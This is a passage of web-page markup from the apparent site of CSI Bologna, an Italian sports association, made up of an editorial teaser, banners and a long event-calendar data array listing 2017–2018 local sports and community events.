DICEMBRE 2025.
Fra tutte le conseguenze negative della situazione internazionale che, soprattutto in questi ultimi anni, si sta progressivamente deteriorando, fra guerre, corse al riarmo, crisi...</p><a class="readon fright" href="/editoriale/2882-solidarieta-un-impegno-che-vale-doppio" target="_self">Leggi tutto &raquo;</a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
				<a class="edit-all" href="/editoriale">Vai all'archivio »</a>			</div>
</div></div></div><div class="t3-module module " id="Mod198"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p><a href="/iscrizione-newsletter"><img src="/images/banners/banner-newsletter.png" alt="banner newsletter" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod216"><div class="module-inner"><div class="module-ct"><div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/59"
							title="Banner CSI">
							<img
								src="https://www.csibologna.it/images/STADIUM/stadium_settembre.jpg"
								alt="Banner CSI"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod136"><div class="module-inner"><h3 class="module-title "><span>Calendario Eventi</span></h3><div class="module-ct">



        <div class="g12" style="padding:5px">
            <div id="eventCalendarCSI"></div>


            <script>
                jQuery(document).ready(function() {
					var myjson = [{"date":"2017-10-01 00:00:00","type":"","title":"La Visita Pastorale del Santo Padre Francesco","description":"","url":"\/manifestazioni-eventi\/178-la-visita-pastorale-del-santo-padre-francesco"},{"date":"2017-09-09 00:00:00","type":"","title":"Per le Colline di Moglio, Memorial Don Franco","description":"","url":"\/manifestazioni-eventi\/209-per-le-colline-di-moglio"},{"date":"2017-09-06 00:00:00","type":"","title":"Teen Parade, il CSI tra gli \"innovatori\"","description":"","url":"\/manifestazioni-eventi\/215-teen-parade-il-csi-tra-gli-innovatori"},{"date":"2017-09-07 00:00:00","type":"","title":"Teen Parade, il CSI tra gli \"innovatori\"","description":"","url":"\/manifestazioni-eventi\/215-teen-parade-il-csi-tra-gli-innovatori"},{"date":"2017-09-23 00:00:00","type":"","title":"Corsi di BLS-D","description":"","url":"\/manifestazioni-eventi\/216-corsi-di-bls-d"},{"date":"2017-09-24 00:00:00","type":"","title":"Race for the Cure: 24 settembre, Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/219-race-for-the-cure-24-settembre-giardini-margherita"},{"date":"2017-09-23 00:00:00","type":"","title":"Citt\u00e0 dello Zecchino: il giocatour della salute in Piazza Maggiore ","description":"","url":"\/manifestazioni-eventi\/220-citta-dello-zecchino-il-giocatour-della-salute-in-piazza-maggiore"},{"date":"2017-09-24 00:00:00","type":"","title":"Citt\u00e0 dello Zecchino: il giocatour della salute in Piazza Maggiore ","description":"","url":"\/manifestazioni-eventi\/220-citta-dello-zecchino-il-giocatour-della-salute-in-piazza-maggiore"},{"date":"2017-10-31 00:00:00","type":"","title":"AperiHalloween","description":"","url":"\/manifestazioni-eventi\/286-aperihalloween"},{"date":"2017-12-08 00:00:00","type":"","title":"Camminata di San Luca: al via la 42\u00b0 edizione!","description":"","url":"\/manifestazioni-eventi\/314-camminata-di-san-luca-42-edizione"},{"date":"2018-01-20 00:00:00","type":"","title":"Presentazione del Piano Strategico per lo Sport ","description":"","url":"\/manifestazioni-eventi\/364-presentazione-del-piano-strategico-per-lo-sport"},{"date":"2018-02-16 00:00:00","type":"","title":"Premiazioni Aquathlon, BoCross, Mezza Maratona","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/366-premiazioni-aquathlon-bocross-mezza-maratona"},{"date":"2018-01-31 00:00:00","type":"","title":"Sport dilettantistico: un convegno dedicato a come gestirlo","description":"","url":"\/formazione\/376-sport-dilettantistico-come-gestirlo"},{"date":"2018-02-24 00:00:00","type":"","title":"Gara provinciale di ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/390-gara-provinciale-di-ginnastica-ritmica"},{"date":"2018-02-25 00:00:00","type":"","title":"Gara provinciale di ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/390-gara-provinciale-di-ginnastica-ritmica"},{"date":"2018-02-04 00:00:00","type":"","title":"Domenica 4 febbraio: 1\u00b0 rassegna di Baskin","description":"","url":"\/dalle-nostre-societa\/393-domenica-4-febbraio-1-rassegna-di-baskin"},{"date":"2018-03-24 00:00:00","type":"","title":"Seconda gara provinciale di ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/410-seconda-gara-provinciale-di-ginnastica-artistica"},{"date":"2018-03-25 00:00:00","type":"","title":"Seconda gara provinciale di ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/410-seconda-gara-provinciale-di-ginnastica-artistica"},{"date":"2018-03-04 00:00:00","type":"","title":"Gara Interregionale di Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/411-gara-interregionale-di-karate"},{"date":"2018-04-07 00:00:00","type":"","title":"Gara regionale di ginnastica artistica e teamgym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/414-gara-regionale-di-ginnastica-artistica-e-teamgym"},{"date":"2018-04-08 00:00:00","type":"","title":"Gara regionale di ginnastica artistica e teamgym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/414-gara-regionale-di-ginnastica-artistica-e-teamgym"},{"date":"2018-03-02 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-03-03 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-03-04 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-04-16 00:00:00","type":"","title":"Assemblea Provinciale CSI Bologna","description":"","url":"\/dalla-segreteria\/427-assemblea-provinciale-csi-bologna"},{"date":"2018-04-21 00:00:00","type":"","title":"Il CSI dal Papa: il 21 aprile tutti invitati a Roma!","description":"","url":"\/manifestazioni-eventi\/428-il-csi-dal-papa-il-21-aprile-tutti-invitati"},{"date":"2018-05-20 00:00:00","type":"","title":"14^ Gara di Coreografia","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/434-14-gara-di-coreografia"},{"date":"2018-04-16 00:00:00","type":"","title":"Assemblea Annuale: un appuntamento per tutti","description":"","url":"\/manifestazioni-eventi\/438-il-comitato-provinciale-all-assemblea-annuale-2018-un-appuntamento-per-tutti"},{"date":"2018-03-25 00:00:00","type":"","title":"Minivolley: il 25 marzo terza giornata di divertimento!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/439-minivolley-il-25-marzo-terza-giornata-di-divertimento"},{"date":"2018-03-14 00:00:00","type":"","title":"AGEOP: a teatro col CSI fa divertire e soprattutto... fa bene!","description":"","url":"\/manifestazioni-eventi\/440-andare-a-teatro-fa-divertire-e-soprattutto-bene"},{"date":"2018-03-25 00:00:00","type":"","title":"Corso di aggiornamento ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/441-corso-di-aggiornamento-ginnastica-in-acqua"},{"date":"2018-04-08 00:00:00","type":"","title":"22\u00b0 campionato provinciale nuoto CSI seconda prova","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/442-22-campionato-provinciale-nuoto-csi-seconda-prova"},{"date":"2018-03-25 00:00:00","type":"","title":"2\u00b0 Prova Molinella Domenica 25 Marzo","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/448-2-prova-molinella-domenica-25-marzo"},{"date":"2018-03-20 00:00:00","type":"","title":"Stasera al Campo Pallavicini la Final Four della Junior TIM Cup!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/450-stasera-al-campo-pallavicini-la-final-four-bolognese-della-junior-tim-cup"},{"date":"2018-03-21 00:00:00","type":"","title":"A Foggia e in tutta Italia: lo Sport non dimentica","description":"","url":"\/manifestazioni-eventi\/451-a-foggia-e-in-tutta-italia-lo-sport-non-dimentica"},{"date":"2018-03-22 00:00:00","type":"","title":"Giornata mondiale dell\u2019acqua: anche il CSI #salvalagoccia","description":"","url":"\/manifestazioni-eventi\/452-giornata-mondiale-dell-acqua-anche-il-csi-salvalagoccia"},{"date":"2018-03-29 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-03-30 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-03-31 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-01 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-02 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-03 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-05-16 00:00:00","type":"","title":"SanLazzaRun 2018: una corsa per tutti!","description":"","url":"\/dalle-nostre-societa\/456-sanlazzarun-2018"},{"date":"2018-06-13 00:00:00","type":"","title":"Casalecchio: allo Stadio \u201cVeronesi\u201d torna la \u201cCoppa dei Campioni\u201d","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/460-casalecchio-di-reno-allo-stadio-veronesi-torna-la-coppa-dei-campioni"},{"date":"2018-04-18 00:00:00","type":"","title":"Spring Aquagym Marathon: il 18\/04 alla Piscina Tanari","description":"","url":"\/manifestazioni-eventi\/461-spring-aquagym-marathon"},{"date":"2018-05-06 00:00:00","type":"","title":"Calendario finali stagione 2017\/18","description":"","url":"\/manifestazioni-eventi\/462-calendario-finali-stagione-2017-18"},{"date":"2018-04-08 00:00:00","type":"","title":"Incontro sulla cellulite con un biologo nutrizionista","description":"","url":"\/dalle-nostre-societa\/463-incontro-sulla-cellulite-con-un-biologo-nutrizionista"},{"date":"2018-04-15 00:00:00","type":"","title":"3 prova campionato provinciale di tennis tavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/471-3-prova-campionato-provinciale-di-tennis-tavolo"},{"date":"2018-05-04 00:00:00","type":"","title":"Miniolimpiadi 2018","description":"","url":"\/manifestazioni-eventi\/472-miniolimpiadi-2018"},{"date":"2018-05-05 00:00:00","type":"","title":"Miniolimpiadi 2018","description":"","url":"\/manifestazioni-eventi\/472-miniolimpiadi-2018"},{"date":"2018-05-06 00:00:00","type":"","title":"Primavera in sport: domenica 6 maggio!","description":"","url":"\/manifestazioni-eventi\/473-primavera-in-sport-domenica-6-maggio"},{"date":"2018-04-17 00:00:00","type":"","title":"Finali di basket femminile!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/477-finali-di-basket-femminile"},{"date":"2018-04-20 00:00:00","type":"","title":"Finali di basket femminile!","description":"","url":"\/dalla-segreteria\/56-comunicati-stampa\/478-finali-di-basket-femminile"},{"date":"2018-05-06 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/dalla-segreteria\/56-comunicati-stampa\/479-finali-dei-campionati-di-pallavolo"},{"date":"2018-05-20 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/dalla-segreteria\/56-comunicati-stampa\/480-finali-dei-campionati-di-pallavolo-2"},{"date":"2018-05-27 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/dalla-segreteria\/56-comunicati-stampa\/481-finali-dei-campionati-di-pallavolo-3"},{"date":"2018-06-03 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/dalla-segreteria\/56-comunicati-stampa\/482-finali-dei-campionati-di-pallavolo-1"},{"date":"2018-05-28 00:00:00","type":"","title":"Finali dei Campionati di Calcio a 7","description":"","url":"\/dalla-segreteria\/56-comunicati-stampa\/483-finali-dei-campionati-di-calcio-a-7-1"},{"date":"2018-05-29 00:00:00","type":"","title":"Finali dei Campionati di Calcio a 7","description":"","url":"\/dalla-segreteria\/56-comunicati-stampa\/484-finali-dei-campionati-di-calcio-a-7"},{"date":"2018-06-09 00:00:00","type":"","title":"Finali dei Campionati di Pallacanestro maschile","description":"","url":"\/dalla-segreteria\/56-comunicati-stampa\/486-finali-dei-campionati-di-pallacanestro-maschile"},{"date":"2018-06-10 00:00:00","type":"","title":"Finali dei Campionati di Pallacanestro maschile","description":"","url":"\/dalla-segreteria\/56-comunicati-stampa\/486-finali-dei-campionati-di-pallacanestro-maschile"},{"date":"2018-04-15 00:00:00","type":"","title":"Pallavicini e Hic Sunt Leones, derby al PalaDozza!","description":"","url":"\/manifestazioni-eventi\/488-pallavicini-e-hic-sunt-leones-derby-al-paladozza"},{"date":"2018-05-06 00:00:00","type":"","title":"Run for Mary: domenica 6 maggio","description":"","url":"\/manifestazioni-eventi\/502-run-for-mary-domenica-6-maggio"},{"date":"2018-04-24 00:00:00","type":"","title":"I \"nostri figli\" al centro del Ciclo di conferenze AGIMAP","description":"","url":"\/manifestazioni-eventi\/503-i-nostri-figli-al-centro-del-ciclo-di-conferenze"},{"date":"2018-05-13 00:00:00","type":"","title":"Stage di karate del M\u00b0Ferdinando Balzarro","description":"","url":"\/formazione\/istruttori\/505-stage-del-m-ferdinando-balzarro"},{"date":"2018-05-13 00:00:00","type":"","title":"La Nostra Serie A","description":"","url":"\/dalle-nostre-societa\/509-la-nostra-serie-a"},{"date":"2018-05-27 00:00:00","type":"","title":"10\u00b0 gara di Acquathlon a Casalecchio: domenica 27 ore 16","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/518-10-gara-di-acquathlon-a-casalecchio"},{"date":"2018-05-20 00:00:00","type":"","title":"Casa dei risvegli: concerto vocale del coro Nuestro","description":"","url":"\/manifestazioni-eventi\/519-casa-dei-risvegli-concerto-vocale-del-coro-nuestro"},{"date":"2018-06-11 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-12 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-13 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-14 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-07-02 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-03 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-04 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-05 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-06-18 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-19 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-20 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-21 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-25 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-26 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-27 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-28 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-07-09 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-10 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-11 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-12 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-06-03 00:00:00","type":"","title":"Stage di karate del M\u00b0Gianni Bacilieri","description":"","url":"\/formazione\/istruttori\/532-stage-di-karate-del-m-bacilieri-gianni"},{"date":"2018-06-11 00:00:00","type":"","title":"Torneo Bonted Trophy 2018","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/534-torneo-bonted-trophy-2018"},{"date":"2018-05-28 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-29 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-30 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-31 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-31 00:00:00","type":"","title":"Educare ed educarsi con il rugby","description":"","url":"\/formazione\/536-educare-ed-educarsi-giocando-a-rugby"},{"date":"2018-06-11 00:00:00","type":"","title":"Il Green Beach 2018 sta per cominciare!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/541-il-green-beach-2018-sta-per-cominciare"},{"date":"2018-06-04 00:00:00","type":"","title":"The Finals: Futsal playoff 2018","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/546-the-finals-futsal-playoff-2018"},{"date":"2018-06-05 00:00:00","type":"","title":"The Finals: Futsal playoff 2018","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/546-the-finals-futsal-playoff-2018"},{"date":"2018-06-09 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-10 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-11 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-12 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-13 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-14 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-15 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-16 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-17 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-13 00:00:00","type":"","title":"Girls Futsal Cup: est vs ovest nell'All Star Game","description":"","url":"\/manifestazioni-eventi\/551-girls-futsal-cup-est-vs-ovest-nell-all-star-game"},{"date":"2018-06-16 00:00:00","type":"","title":"16-17 giugno: Meeting nazionale sport equestri","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/553-16-17-giugno-meeting-nazionale-sport-equestri"},{"date":"2018-06-17 00:00:00","type":"","title":"16-17 giugno: Meeting nazionale sport equestri","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/553-16-17-giugno-meeting-nazionale-sport-equestri"},{"date":"2018-09-01 00:00:00","type":"","title":"Meeting Nazionale di Beach Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/559-meeting-nazionale-di-beach-volley"},{"date":"2018-09-02 00:00:00","type":"","title":"Meeting Nazionale di Beach Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/559-meeting-nazionale-di-beach-volley"},{"date":"2018-06-19 00:00:00","type":"","title":"Casa dei risvegli: Ricc\u00f2mini racconta \"L'Allegoria del Coma\" di Wolfango","description":"","url":"\/manifestazioni-eventi\/560-casa-dei-risvegli-riccomini-racconta-l-allegoria-del-coma-di-wolfango"},{"date":"2018-07-07 00:00:00","type":"","title":"Sabato 7 luglio: SGP Summer Cup ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/572-sabato-7-luglio-sgp-summer-cup"},{"date":"2018-07-11 00:00:00","type":"","title":"Notte bianca in Montagnola: mercoled\u00ec 11 luglio","description":"","url":"\/progetti\/archivio\/montagnola-360\/575-notte-bianca-in-montagnola-mercoledi-11-luglio"},{"date":"2018-07-07 00:00:00","type":"","title":"\"Notte in Borgo\" una notte magica da vivere al chiaro di lu","description":"","url":"\/manifestazioni-eventi\/578-notte-in-borgo-una-notte-magica-da-vivere-al-chiaro-di-lu"},{"date":"2018-07-14 00:00:00","type":"","title":"Aquathlon: seconda tappa a Castel Maggiore","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/581-aquathlon-seconda-tappa-a-castel-maggiore"},{"date":"2018-07-14 00:00:00","type":"","title":"Seconda edizione del Rally della Montagnola","description":"","url":"\/progetti\/archivio\/montagnola-360\/588-seconda-edizione-del-rally-della-montagnola"},{"date":"2018-07-17 00:00:00","type":"","title":"Not In My House, in piazza 8 Agosto tutti in campo per le FINALS!","description":"","url":"\/manifestazioni-eventi\/591-not-in-my-house-finals-1-not-in-my-house-in-piazza-8-agosto-tutti-in-campo-per-le-finals"},{"date":"2018-07-18 00:00:00","type":"","title":"Not In My House, in piazza 8 Agosto tutti in campo per le FINALS!","description":"","url":"\/manifestazioni-eventi\/591-not-in-my-house-finals-1-not-in-my-house-in-piazza-8-agosto-tutti-in-campo-per-le-finals"},{"date":"2018-09-26 00:00:00","type":"","title":"I nuovi adempimenti per le associazioni e societ\u00e0 sportive dilettantistiche","description":"","url":"\/dalla-segreteria\/594-i-nuovi-adempimenti-per-le-associazioni-e-societa-sportive-dilettantistiche-2"},{"date":"2018-09-16 00:00:00","type":"","title":"Bologna Sport Day 2018","description":"","url":"\/manifestazioni-eventi\/597-bologna-sport-day-2018"},{"date":"2018-08-02 00:00:00","type":"","title":"2 Agosto 1980: lo sport ricorda ","description":"","url":"\/manifestazioni-eventi\/602-2-agosto-1980-lo-sport-ricorda"},{"date":"2018-09-07 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-08 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-09 00:00:00","type":"","title":"21 \u00b0 CAMPIONATO NAZIONALE DI ATLETICA LEGGERA: programma","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/604-21-campionato-nazionale-di-atletica-leggera-programma"},{"date":"2018-09-29 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/605-meeting-nazionale-di-nordic-walking"},{"date":"2018-09-30 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/605-meeting-nazionale-di-nordic-walking"},{"date":"2018-09-08 00:00:00","type":"","title":"Per le colline di Moglio","description":"","url":"\/dalle-nostre-societa\/607-per-le-colline-di-moglio"},{"date":"2018-09-16 00:00:00","type":"","title":"3\u00b0 tappa: Aquathlon misto, il 16 settembre a Castel Maggiore","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/617-1-aquathlon-misto-16-settembre-a-castel-maggiore"},{"date":"2018-09-30 00:00:00","type":"","title":"7\u00b0 Camminata dall'Eremo ai Gessi","description":"","url":"\/dalle-nostre-societa\/618-7-camminata-dall-eremo-ai-gessi"},{"date":"2018-09-04 00:00:00","type":"","title":"Da settembre torneo calcio femminile 3vs3 in Montagnola","description":"","url":"\/manifestazioni-eventi\/620-da-settembre-torneo-calcio-femminile-3vs3-in-montagnola"},{"date":"2018-09-05 00:00:00","type":"","title":"Teen Parade 2018","description":"","url":"\/manifestazioni-eventi\/622-teen-parade-2018"},{"date":"2018-09-06 00:00:00","type":"","title":"Teen Parade 2018","description":"","url":"\/manifestazioni-eventi\/622-teen-parade-2018"},{"date":"2018-09-15 00:00:00","type":"","title":"Rally della Montagnola: 3\u00b0 e ultima data","description":"","url":"\/progetti\/archivio\/montagnola-360\/623-rally-della-montagnola-3-e-ultima-data"},{"date":"2018-09-23 00:00:00","type":"","title":"Benessere e rilassamento: nuovo incontro a Porretta","description":"","url":"\/dalle-nostre-societa\/627-benessere-psicofisico-e-rilassamento-nuovo-incontro-a-porretta"},{"date":"2018-09-21 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-22 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-23 00:00:00","type":"","title":"Race for the Cure: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/628-race-for-the-cure-unisciti-alla-squadra-csi"},{"date":"2018-09-21 00:00:00","type":"","title":"Cena di strada: Bologna abbraccia Borgo Panigale","description":"","url":"\/manifestazioni-eventi\/630-cena-di-strada-bologna-abbraccia-borgo-panigale"},{"date":"2018-09-18 00:00:00","type":"","title":"Calcio d'inizio: domani 18\/09\/2018","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/635-clacio-d-inizio-domani-18-09-2018"},{"date":"2018-10-20 00:00:00","type":"","title":"7\u00b0 Campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/636-7-campionato-nazionale-di-corsa-su-strada"},{"date":"2018-10-21 00:00:00","type":"","title":"7\u00b0 Campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/636-7-campionato-nazionale-di-corsa-su-strada"},{"date":"2018-09-23 00:00:00","type":"","title":"Grazie Don Antonio!","description":"","url":"\/fatti-persone\/638-grazie-don-antonio"},{"date":"2018-10-07 00:00:00","type":"","title":"Essere o Essere: 7 ottobre, Giornata dei 